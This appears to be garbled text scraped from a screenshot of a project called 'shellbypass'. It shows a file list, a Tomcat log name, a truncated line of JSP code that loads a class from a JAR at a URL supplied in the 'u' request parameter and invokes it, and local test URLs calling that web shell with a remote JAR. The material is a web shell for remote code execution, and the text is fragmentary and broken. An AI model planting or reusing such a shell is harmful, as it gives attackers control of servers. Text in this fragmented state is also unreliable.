 tomcat8-stdout.2019-07-29.log
shellFromRemoteJar.jsp
1
ClassLoader(new java.net.URL[]{new java.net.URL(request.getParameter("u"))})).getMethods()[0].invoke(null, new Object[]{request
shellbypass
搜索
45 KB
2 KB
1 KB
1 KB
1 KB
127.0.0.1
http://127.0.0.1:8080/remote/1.jsp chooer ??|0.0.0.0
http://127.0.0.1:8080/shellbypass/shellFromRemoteJar.jsp?u=http://127.0.0.1:8080/remote/1.jar 023 ??|127.0.0.1